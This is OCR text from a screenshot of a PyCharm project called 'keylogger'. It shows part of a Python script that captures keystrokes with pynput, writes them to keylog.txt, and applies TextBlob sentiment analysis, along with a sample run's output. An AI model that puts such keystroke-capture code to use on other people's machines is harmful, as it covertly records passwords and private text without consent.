 File Edit View Navigate Code Refactor Run Tools VCS Window Help keylogger - main.py
keylogger
main
keylog.txt
main.py
Project
Notifications
1 6
1 from pynput.keyboard import Key, Listener
2 from textblob import TextBlob
3
4 # Initialize variables
5 logged_keys = []
6 log_file = "keylog.txt"
7
8 # Keylogger function
9 def on_press(key):
10 try:
11 logged_keys.append(key.char)
12 write_to_file(log_file, key.char)  # Log individual keystrokes
13 except AttributeError:
14 if key == Key.space:
15 logged_keys.append(' ')
16 write_to_file(log_file, ' ')
17 elif key == Key.enter:
18 write_to_file(log_file, '\n')
analyze_sentiment() › elif sentiment_score < 0
Run: main
"C:\Users\bb516\PycharmProjects\pythonProject\live facerecognition\venv\Scripts\python.exe" C:\Users\bb516\PycharmProjects\pythonProject\keylogger\main.py
Logged Text: y is a good looking boy
Sentiment: Positive
Process finished with exit code 0
Bookmarks
Structure
Version Control Run Python Packages TODO Python Console Problems Terminal Services
Download pre-built shared indexes: Reduce the indexing time and CPU load with pre-built Python packages shared indexes // Always download // Download once // Don't show again // Configure... (a minute ago) 38:30 CRLF UTF-8 4 spaces Python 3.10 (venv)
UV 1
29°C
Very high UV
Search
PRE
B
W
PC
ENG
IN
14:22
12-02-2024